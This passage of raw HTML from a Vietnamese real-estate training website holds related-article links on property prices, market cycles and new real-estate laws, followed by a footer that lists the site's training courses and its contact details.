						<article class="post visible wrapper post-14565 type-post status-publish format-standard has-post-thumbnail category-goc-nhin-chuyen-gia category-su-kien-noi-bat category-thi-truong-bat-dong-san category-588 category-253 category-95 description-off post-ftoc">

							<div class="post-content-wrapper">
																	<div class="the7-simple-post-thumb">
										<a href="https://tri.edu.vn/gia-bat-dong-san-tang-cao-bat-thuong-so-voi-nhu-cau-thuc-te-co-nhung-du-an-tai-ha-noi-gia-tang-100-tang-25-50-thi-rat-nhieu/" class="post-thumbnail-rollover img-ratio-wrapper layzr-bg" aria-label="Post image"><img class="preload-me lazy-load" src="data:image/svg+xml,%3Csvg%20xmlns%3D&#39;http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg&#39;%20viewBox%3D&#39;0%200%201920%201235&#39;%2F%3E" data-src="https://tri.edu.vn/wp-content/uploads/2024/11/diary-05621-1731488326399-1731488326518165619111.jpg" data-srcset="https://tri.edu.vn/wp-content/uploads/2024/11/diary-05621-1731488326399-1731488326518165619111.jpg 1920w" alt="Diary 05621 1731488326399 1731488326518165619111" title="Diary 05621 1731488326399 1731488326518165619111" width="1920" height="1235"  /><span class="the7-hover-icon" aria-label="Details link"></span></a>									</div>
																<div class="post-entry-content">
									<h5 class="heading"><a href="https://tri.edu.vn/gia-bat-dong-san-tang-cao-bat-thuong-so-voi-nhu-cau-thuc-te-co-nhung-du-an-tai-ha-noi-gia-tang-100-tang-25-50-thi-rat-nhieu/" rel="bookmark" title="&#8220;Giá bất động sản tăng cao bất thường so với nhu cầu thực tế, có những dự án tại Hà Nội giá tăng 100%, tăng 25-50% thì rất nhiều&#8221;" class="post-title">&#8220;Giá bất động sản tăng cao bất thường so với nhu cầu thực tế, có&hellip;</a></h5>								</div>
							</div>
						</article>
					</div>										<div class="wf-cell visible ">
						<article class="post visible wrapper post-14558 type-post status-publish format-standard has-post-thumbnail category-goc-nhin-chuyen-gia category-su-kien-noi-bat category-thi-truong-bat-dong-san category-588 category-253 category-95 description-off post-ftoc">

							<div class="post-content-wrapper">
																	<div class="the7-simple-post-thumb">
										<a href="https://tri.edu.vn/bat-dau-chu-ky-moi-cua-bat-dong-san/" class="post-thumbnail-rollover img-ratio-wrapper layzr-bg" aria-label="Post image"><img class="preload-me lazy-load" src="data:image/svg+xml,%3Csvg%20xmlns%3D&#39;http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg&#39;%20viewBox%3D&#39;0%200%201200%20900&#39;%2F%3E" data-src="https://tri.edu.vn/wp-content/uploads/2024/11/nguyenduclap.jpg" data-srcset="https://tri.edu.vn/wp-content/uploads/2024/11/nguyenduclap.jpg 1200w" alt="Nguyenduclap" title="Nguyenduclap" width="1200" height="900"  /><span class="the7-hover-icon" aria-label="Details link"></span></a>									</div>
																<div class="post-entry-content">
									<h5 class="heading"><a href="https://tri.edu.vn/bat-dau-chu-ky-moi-cua-bat-dong-san/" rel="bookmark" title="Bắt đầu chu kỳ mới của bất động sản" class="post-title">Bắt đầu chu kỳ mới của bất động sản</a></h5>								</div>
							</div>
						</article>
					</div>										<div class="wf-cell visible ">
						<article class="post visible wrapper post-14552 type-post status-publish format-standard has-post-thumbnail category-cam-nang-phap-luat category-goc-nhin-chuyen-gia category-su-kien-noi-bat category-656 category-588 category-253 description-off post-ftoc">

							<div class="post-content-wrapper">
																	<div class="the7-simple-post-thumb">
										<a href="https://tri.edu.vn/doanh-nghiep-nha-dau-tu-can-luu-y-gi-doi-voi-3-luat-moi-lien-quan-den-bat-dong-san/" class="post-thumbnail-rollover img-ratio-wrapper layzr-bg" aria-label="Post image"><img class="preload-me lazy-load" src="data:image/svg+xml,%3Csvg%20xmlns%3D&#39;http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg&#39;%20viewBox%3D&#39;0%200%20480%20251&#39;%2F%3E" data-src="https://tri.edu.vn/wp-content/uploads/2024/11/TRI.EDU_.VN_NRES_2024_web.png" data-srcset="https://tri.edu.vn/wp-content/uploads/2024/11/TRI.EDU_.VN_NRES_2024_web.png 480w" alt="TRI.EDU.VN_NRES_2024_web" title="TRI.EDU.VN_NRES_2024_web" width="480" height="251"  /><span class="the7-hover-icon" aria-label="Details link"></span></a>									</div>
																<div class="post-entry-content">
									<h5 class="heading"><a href="https://tri.edu.vn/doanh-nghiep-nha-dau-tu-can-luu-y-gi-doi-voi-3-luat-moi-lien-quan-den-bat-dong-san/" rel="bookmark" title="Doanh nghiệp, nhà đầu tư cần lưu ý gì đối với 3 Luật mới liên quan đến bất động sản?" class="post-title">Doanh nghiệp, nhà đầu tư cần lưu ý gì đối với 3 Luật mới liên&hellip;</a></h5>								</div>
							</div>
						</article>
					</div>										<div class="wf-cell visible ">
						<article class="post visible wrapper post-14546 type-post status-publish format-standard has-post-thumbnail category-goc-kien-thuc category-cam-nang-phap-luat category-goc-nhin-chuyen-gia category-su-kien-noi-bat category-thi-truong-bat-dong-san tag-su-kien-noi-bat category-422 category-656 category-588 category-253 category-95 description-off post-ftoc">

							<div class="post-content-wrapper">
																	<div class="the7-simple-post-thumb">
										<a href="https://tri.edu.vn/giai-ma-buc-tranh-thi-truong-bat-dong-san-trong-chu-ky-moi/" class="post-thumbnail-rollover img-ratio-wrapper layzr-bg" aria-label="Post image"><img class="preload-me lazy-load" src="data:image/svg+xml,%3Csvg%20xmlns%3D&#39;http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg&#39;%20viewBox%3D&#39;0%200%201000%20666&#39;%2F%3E" data-src="https://tri.edu.vn/wp-content/uploads/2024/11/giai-ma-buc-tranh-thi-truong-bat-dong-san-trong-chu-ky-moi_6731be6505e3d.jpg" data-srcset="https://tri.edu.vn/wp-content/uploads/2024/11/giai-ma-buc-tranh-thi-truong-bat-dong-san-trong-chu-ky-moi_6731be6505e3d.jpg 1000w" alt="Giai Ma Buc Tranh Thi Truong Bat Dong San Trong Chu Ky Moi_6731be6505e3d" title="Giai Ma Buc Tranh Thi Truong Bat Dong San Trong Chu Ky Moi_6731be6505e3d" width="1000" height="666"  /><span class="the7-hover-icon" aria-label="Details link"></span></a>									</div>
																<div class="post-entry-content">
									<h5 class="heading"><a href="https://tri.edu.vn/giai-ma-buc-tranh-thi-truong-bat-dong-san-trong-chu-ky-moi/" rel="bookmark" title="Giải mã bức tranh thị trường bất động sản trong chu kỳ mới" class="post-title">Giải mã bức tranh thị trường bất động sản trong chu kỳ mới</a></h5>								</div>
							</div>
						</article>
					</div>								</div>
		</div>		</div>
				</div>
				<div class="elementor-element elementor-element-fea5737 elementor-widget elementor-widget-spacer" data-id="fea5737" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
					<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-9643a58 elementor-widget elementor-widget-heading" data-id="9643a58" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h4 class="elementor-heading-title elementor-size-default">Chia sẻ</h4>		</div>
				</div>
				<div class="elementor-element elementor-element-c4224b3 elementor-share-buttons--skin-flat elementor-grid-2 elementor-share-buttons--color-custom elementor-grid-mobile-1 elementor-share-buttons--view-icon-text elementor-share-buttons--shape-square elementor-widget elementor-widget-share-buttons" data-id="c4224b3" data-element_type="widget" data-widget_type="share-buttons.default">
				<div class="elementor-widget-container">
					<div class="elementor-grid">
								<div class="elementor-grid-item">
						<div class="elementor-share-btn elementor-share-btn_facebook" tabindex="0" aria-label="Share on facebook">
															<span class="elementor-share-btn__icon">
								<i class="fab fa-facebook" aria-hidden="true"></i>							</span>
																						<div class="elementor-share-btn__text">
																			<span class="elementor-share-btn__title">
										Facebook									</span>
																	</div>
													</div>
					</div>
									<div class="elementor-grid-item">
						<div class="elementor-share-btn elementor-share-btn_twitter" tabindex="0" aria-label="Share on twitter">
															<span class="elementor-share-btn__icon">
								<i class="fab fa-twitter" aria-hidden="true"></i>							</span>
																						<div class="elementor-share-btn__text">
																			<span class="elementor-share-btn__title">
										Twitter									</span>
																	</div>
													</div>
					</div>
									<div class="elementor-grid-item">
						<div class="elementor-share-btn elementor-share-btn_linkedin" tabindex="0" aria-label="Share on linkedin">
															<span class="elementor-share-btn__icon">
								<i class="fab fa-linkedin" aria-hidden="true"></i>							</span>
																						<div class="elementor-share-btn__text">
																			<span class="elementor-share-btn__title">
										LinkedIn									</span>
																	</div>
													</div>
					</div>
									<div class="elementor-grid-item">
						<div class="elementor-share-btn elementor-share-btn_email" tabindex="0" aria-label="Share on email">
															<span class="elementor-share-btn__icon">
								<i class="fas fa-envelope" aria-hidden="true"></i>							</span>
																						<div class="elementor-share-btn__text">
																			<span class="elementor-share-btn__title">
										Email									</span>
																	</div>
													</div>
					</div>
						</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-6848465 elementor-widget elementor-widget-spacer" data-id="6848465" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
					<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
				</div>
				</div>
					</div>
		</div>
							</div>
		</section>
						</div>
		
	</div><!-- #content -->

	


			</div><!-- .wf-container -->
		</div><!-- .wf-wrap -->

	
	</div><!-- #main -->

	

	
	<!-- !Footer -->
	<footer id="footer" class="footer solid-bg elementor-footer">

		
			<div class="wf-wrap">
				<div class="wf-container-footer">
					<div class="wf-container">
								<div data-elementor-type="footer" data-elementor-id="7724" class="elementor elementor-7724 elementor-location-footer">
								<section class="elementor-section elementor-top-section elementor-element elementor-element-7787f3d7 elementor-section-full_width elementor-section-stretched elementor-section-height-default elementor-section-height-default" data-id="7787f3d7" data-element_type="section" data-settings="{&quot;stretch_section&quot;:&quot;section-stretched&quot;,&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-5d8e2804" data-id="5d8e2804" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-1c0e7cc2 elementor-widget__width-inherit elementor-widget elementor-widget-heading" data-id="1c0e7cc2" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">CÁC CHƯƠNG TRÌNH ĐÀO TẠO BẤT ĐỘNG SẢN</h2>		</div>
				</div>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-2f2ba8f5 elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="2f2ba8f5" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-20 elementor-inner-column elementor-element elementor-element-44fd75c9" data-id="44fd75c9" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-6ca68e35 elementor-widget elementor-widget-heading" data-id="6ca68e35" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h6 class="elementor-heading-title elementor-size-default"><a href="https://tri.edu.vn/giang-vien-dia-oc-giang-vien-bat-dong-san" target="_blank">Giảng viên địa ốc</a></h6>		</div>
				</div>
				<div class="elementor-element elementor-element-378aee77 elementor-widget elementor-widget-heading" data-id="378aee77" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h6 class="elementor-heading-title elementor-size-default"><a href="https://tri.edu.vn/mba-bat-dong-san" target="_blank">Mini MBA Bất động sản</a></h6>		</div>
				</div>
				<div class="elementor-element elementor-element-47098fcb elementor-widget elementor-widget-heading" data-id="47098fcb" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h6 class="elementor-heading-title elementor-size-default"><a href="https://tri.edu.vn/dao-tao-tu-van-bat-dong-san" target="_blank">Chuyên gia tư vấn bất động sản</a></h6>		</div>
				</div>
				<div class="elementor-element elementor-element-3aa6d24c elementor-widget elementor-widget-heading" data-id="3aa6d24c" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h6 class="elementor-heading-title elementor-size-default"><a href="https://tri.edu.vn/khoa-hoc-moi-gioi-bat-dong-san" target="_blank">Chuyên viên môi giới bất động sản​</a></h6>		</div>
				</div>
				<div class="elementor-element elementor-element-51cca442 elementor-widget elementor-widget-heading" data-id="51cca442" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h6 class="elementor-heading-title elementor-size-default"><a href="https://tri.edu.vn/ceo-bat-dong-san" target="_blank">CEO bất động sản</a></h6>		</div>
				</div>
				<div class="elementor-element elementor-element-5594add2 elementor-widget elementor-widget-heading" data-id="5594add2" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h6 class="elementor-heading-title elementor-size-default"><a href="https://tri.edu.vn/chu-dau-tu-du-an-bat-dong-san" target="_blank">Chủ đầu tư dự án BĐS</a></h6>		</div>
				</div>
				<div class="elementor-element elementor-element-c5dbf8c elementor-widget elementor-widget-heading" data-id="c5dbf8c" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h6 class="elementor-heading-title elementor-size-default"><a href="https://tri.edu.vn/khoa-hoc-dau-tu-bat-dong-san-2" target="_blank">Chuyên gia đầu tư địa ốc​</a></h6>		</div>
				</div>
				<div class="elementor-element elementor-element-46f9c66 elementor-widget elementor-widget-heading" data-id="46f9c66" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h6 class="elementor-heading-title elementor-size-default"><a href="https://tri.edu.vn/hoc-dau-tu-bat-dong-san" target="_blank">Đầu tư bất động sản chuyên nghiệp</a></h6>		</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-20 elementor-inner-column elementor-element elementor-element-4e45941c" data-id="4e45941c" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-9c8b416 elementor-widget elementor-widget-heading" data-id="9c8b416" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h6 class="elementor-heading-title elementor-size-default"><a href="https://tri.edu.vn/phap-luat-kinh-doanh-bat-dong-san" target="_blank">Pháp luật kinh doanh bất động sản​</a></h6>		</div>
				</div>
				<div class="elementor-element elementor-element-7eabcc03 elementor-widget elementor-widget-heading" data-id="7eabcc03" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h6 class="elementor-heading-title elementor-size-default"><a href="https://tri.edu.vn/phap-ly-bat-dong-san" target="_blank">Chuyên gia pháp lý BĐS</a></h6>		</div>
				</div>
				<div class="elementor-element elementor-element-4f760bcb elementor-widget elementor-widget-heading" data-id="4f760bcb" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h6 class="elementor-heading-title elementor-size-default"><a href="https://tri.edu.vn/phap-ly-du-an-bat-dong-san" target="_blank">Chuyên gia Pháp lý dự án BĐS</a></h6>		</div>
				</div>
				<div class="elementor-element elementor-element-539a9841 elementor-widget elementor-widget-heading" data-id="539a9841" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h6 class="elementor-heading-title elementor-size-default"><a href="https://tri.edu.vn/ma-bat-dong-san" target="_blank">M&A Bất động sản​</a></h6>		</div>
				</div>
				<div class="elementor-element elementor-element-45246589 elementor-widget elementor-widget-heading" data-id="45246589" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h6 class="elementor-heading-title elementor-size-default"><a href="https://tri.edu.vn/quan-ly-bat-dong-san/" target="_blank">Quản lý bất động sản</a></h6>		</div>
				</div>
				<div class="elementor-element elementor-element-ef98436 elementor-widget elementor-widget-heading" data-id="ef98436" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h6 class="elementor-heading-title elementor-size-default"><a href="https://tri.edu.vn/giam-doc-quan-ly-toa-nha" target="_blank">Giám đốc tòa nhà​</a></h6>		</div>
				</div>
				<div class="elementor-element elementor-element-36ee036a elementor-widget elementor-widget-heading" data-id="36ee036a" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h6 class="elementor-heading-title elementor-size-default"><a href="https://tri.edu.vn/giam-doc-san-bat-dong-san" target="_blank">Giám đốc sàn bất động sản</a></h6>		</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-20 elementor-inner-column elementor-element elementor-element-4e76866d" data-id="4e76866d" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-714d99f7 elementor-widget elementor-widget-heading" data-id="714d99f7" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h6 class="elementor-heading-title elementor-size-default"><a href="https://tri.edu.vn/chung-chi-moi-gioi-bat-dong-san" target="_blank">Chứng chỉ môi giới BĐS​</a></h6>		</div>
				</div>
				<div class="elementor-element elementor-element-55cda17 elementor-widget elementor-widget-heading" data-id="55cda17" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h6 class="elementor-heading-title elementor-size-default"><a href="https://tri.edu.vn/quan-ly-san-giao-dich-bat-dong-san" target="_blank">Chứng chỉ quản lý sàn BĐS</a></h6>		</div>
				</div>
				<div class="elementor-element elementor-element-654dae09 elementor-widget elementor-widget-heading" data-id="654dae09" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h6 class="elementor-heading-title elementor-size-default"><a href="https://tri.edu.vn/chung-chi-quan-ly-van-hanh-chung-cu" target="_blank">Chứng chỉ Quản lý chung cư​</a></h6>		</div>
				</div>
				<div class="elementor-element elementor-element-7a73a79e elementor-widget elementor-widget-heading" data-id="7a73a79e" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h6 class="elementor-heading-title elementor-size-default"><a href="https://tri.edu.vn/ban-quan-tri-chung-cu" target="_blank">Chứng chỉ BQT chung cư​</a></h6>		</div>
				</div>
				<div class="elementor-element elementor-element-3cbd2b81 elementor-widget elementor-widget-heading" data-id="3cbd2b81" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h6 class="elementor-heading-title elementor-size-default"><a href="https://tri.edu.vn/san-bat-dong-san/" target="_blank">Thiết lập sàn giao dịch BĐS​</a></h6>		</div>
				</div>
				<div class="elementor-element elementor-element-3f6d9ed5 elementor-widget elementor-widget-heading" data-id="3f6d9ed5" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h6 class="elementor-heading-title elementor-size-default"><a href="https://tri.edu.vn/khoa-hoc-lap-va-tham-dinh-du-an-bat-dong-san" target="_blank">Lập và thẩm định dự án BĐS​</a></h6>		</div>
				</div>
				<div class="elementor-element elementor-element-69d51dd2 elementor-widget elementor-widget-heading" data-id="69d51dd2" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h6 class="elementor-heading-title elementor-size-default"><a href="https://tri.edu.vn/dao-tao-bat-dong-san" target="_blank">Kỹ năng đào tạo bất động sản​</a></h6>		</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-20 elementor-inner-column elementor-element elementor-element-2fe676c3" data-id="2fe676c3" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-4bc3c285 elementor-widget elementor-widget-heading" data-id="4bc3c285" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h6 class="elementor-heading-title elementor-size-default"><a href="https://tri.edu.vn/rui-ro-bat-dong-san" target="_blank">Quản lý rủi ro bất động sản​</a></h6>		</div>
				</div>
				<div class="elementor-element elementor-element-61ad5f2 elementor-widget elementor-widget-heading" data-id="61ad5f2" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h6 class="elementor-heading-title elementor-size-default"><a href="https://tri.edu.vn/khoa-hoc-phan-tich-va-du-bao-thi-truong-bat-dong-san/" target="_blank">Thị trường bất động sản​</a></h6>		</div>
				</div>
				<div class="elementor-element elementor-element-3d029f3a elementor-widget elementor-widget-heading" data-id="3d029f3a" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h6 class="elementor-heading-title elementor-size-default"><a href="https://tri.edu.vn/phan-tich-kinh-te-vi-mo" target="_blank">Kinh tế vĩ mô đầu tư BĐS​</a></h6>		</div>
				</div>
				<div class="elementor-element elementor-element-5c86d551 elementor-widget elementor-widget-heading" data-id="5c86d551" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h6 class="elementor-heading-title elementor-size-default"><a href="https://tri.edu.vn/tham-dinh-gia-bat-dong-san" target="_blank">Định giá bất động sản​</a></h6>		</div>
				</div>
				<div class="elementor-element elementor-element-44cb99a7 elementor-widget elementor-widget-heading" data-id="44cb99a7" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h6 class="elementor-heading-title elementor-size-default"><a href="https://tri.edu.vn/phong-thuy-bat-dong-san-2" target="_blank">Phong thủy bất động sản​</a></h6>		</div>
				</div>
				<div class="elementor-element elementor-element-11c48bc1 elementor-widget elementor-widget-heading" data-id="11c48bc1" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h6 class="elementor-heading-title elementor-size-default"><a href="https://tri.edu.vn/khoa-hoc-marketing-bat-dong-san" target="_blank">Marketing bất động sản​</a></h6>		</div>
				</div>
				<div class="elementor-element elementor-element-42ce5fd9 elementor-widget elementor-widget-heading" data-id="42ce5fd9" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h6 class="elementor-heading-title elementor-size-default"><a href="https://tri.edu.vn/digital-marketing-bat-dong-san" target="_blank">Digital Marketing bất động sản​</a></h6>		</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-20 elementor-inner-column elementor-element elementor-element-690ef8b3" data-id="690ef8b3" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-1611e170 elementor-widget elementor-widget-heading" data-id="1611e170" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h6 class="elementor-heading-title elementor-size-default"><a href="https://tri.edu.vn/sale-bds-sale-bat-dong-san" target="_blank">Sale Bất động sản cao cấp​</a></h6>		</div>
				</div>
				<div class="elementor-element elementor-element-6f3ca54f elementor-widget elementor-widget-heading" data-id="6f3ca54f" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h6 class="elementor-heading-title elementor-size-default"><a href="https://tri.edu.vn/khoa-hoc-moi-gioi-bat-dong-san-trieu-do" target="_blank">Môi giới Bất động sản triệu đô​</a></h6>		</div>
				</div>
				<div class="elementor-element elementor-element-77a84897 elementor-widget elementor-widget-heading" data-id="77a84897" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h6 class="elementor-heading-title elementor-size-default"><a href="https://tri.edu.vn/on-thi-chung-chi-moi-gioi-bat-dong-san" target="_blank">Ôn thi Chứng chỉ môi giới BĐS​</a></h6>		</div>
				</div>
				<div class="elementor-element elementor-element-2a9d2729 elementor-widget elementor-widget-heading" data-id="2a9d2729" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h6 class="elementor-heading-title elementor-size-default"><a href="https://tri.edu.vn/thuong-hieu-ca-nhan-bat-dong-san" target="_blank">Xây dựng thương hiệu cá nhân​</a></h6>		</div>
				</div>
				<div class="elementor-element elementor-element-2a5eaf25 elementor-widget elementor-widget-heading" data-id="2a5eaf25" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h6 class="elementor-heading-title elementor-size-default"><a href="https://tri.edu.vn/ai-trong-bat-dong-san" target="_blank">AI trong kinh doanh bất động sản​</a></h6>		</div>
				</div>
				<div class="elementor-element elementor-element-2ba31fed elementor-widget elementor-widget-heading" data-id="2ba31fed" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h6 class="elementor-heading-title elementor-size-default"><a href="https://tri.edu.vn/cong-cu-cong-nghe-trong-bat-dong-san" target="_blank">Công nghệ và công cụ trong BĐS​</a></h6>		</div>
				</div>
				<div class="elementor-element elementor-element-be2530a elementor-widget elementor-widget-heading" data-id="be2530a" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h6 class="elementor-heading-title elementor-size-default"><a href="https://tri.edu.vn/khoi-nghiep-bat-dong-san" target="_blank">Khởi nghiệp bất động sản​</a></h6>		</div>
				</div>
				<div class="elementor-element elementor-element-375c211c elementor-widget elementor-widget-heading" data-id="375c211c" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h6 class="elementor-heading-title elementor-size-default"><a href="https://tri.edu.vn/hoi-thao-bat-dong-san-talkshow-bat-dong-san" target="_blank">Hội thảo bất động sản​</a></h6>		</div>
				</div>
					</div>
		</div>
							</div>
		</section>
					</div>
		</div>
							</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-2c52ee0 elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="2c52ee0" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-99d95de" data-id="99d95de" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-fa731ec elementor-widget elementor-widget-image" data-id="fa731ec" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img width="1869" height="1121" src="data:image/svg+xml;charset=utf-8,%3Csvg xmlns%3D'http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg' viewBox%3D'0 0 1869 1121'%2F%3E" data-src="https://tri.edu.vn/wp-content/uploads/2024/04/LOGO_TRANG1.png" class="lazy-load attachment-full size-full" alt="LOGO_TRẮNG1" loading="lazy" data-srcset="https://tri.edu.vn/wp-content/uploads/2024/04/LOGO_TRANG1.png 1869w, https://tri.edu.vn/wp-content/uploads/2024/04/LOGO_TRANG1-768x461.png 768w, https://tri.edu.vn/wp-content/uploads/2024/04/LOGO_TRANG1-1536x921.png 1536w" sizes="(max-width: 1869px) 100vw, 1869px" />															</div>
				</div>
				<div class="elementor-element elementor-element-1934c20 elementor-align-center elementor-mobile-align-left elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="1934c20" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class=" icomoon-the7-font-the7-mail-01"></i>						</span>
										<span class="elementor-icon-list-text">cskh.tri@tri.edu.vn</span>
									</li>
						</ul>
				</div>
				</div>
				<div class="elementor-element elementor-element-f961dc3 elementor-align-center elementor-mobile-align-left elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="f961dc3" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-phone-alt"></i>						</span>
										<span class="elementor-icon-list-text"><b>Hotline: 0859.143.143</b></span>
									</li>
						</ul>
				</div>
				</div>
				<div class="elementor-element elementor-element-ef8fa3c e-grid-align-mobile-center elementor-hidden-tablet elementor-hidden-mobile elementor-shape-rounded elementor-grid-0 e-grid-align-center elementor-widget elementor-widget-social-icons" data-id="ef8fa3c" data-element_type="widget" data-widget_type="social-icons.default">
				<div class="elementor-widget-container">
					<div class="elementor-social-icons-wrapper elementor-grid">
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-facebook elementor-repeater-item-d98cf77" href="https://www.facebook.com/www.tri.edu.vn" target="_blank">
						<span class="elementor-screen-only">Facebook</span>
						<i class="fab fa-facebook"></i>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-youtube elementor-repeater-item-1fde6ab" href="https://www.youtube.com/@TRIedu" target="_blank">
						<span class="elementor-screen-only">Youtube</span>
						<i class="fab fa-youtube"></i>					</a>
				</span>
					</div>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-52c0e38" data-id="52c0e38" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-3d764b4 elementor-hidden-tablet elementor-hidden-mobile elementor-widget elementor-widget-heading" data-id="3d764b4" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h5 class="elementor-heading-title elementor-size-default">CHÍNH SÁCH</h5>		</div>
				</div>
				<div class="elementor-element elementor-element-eae8a44 elementor-hidden-tablet elementor-hidden-mobile elementor-widget elementor-widget-text-editor" data-id="eae8a44" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
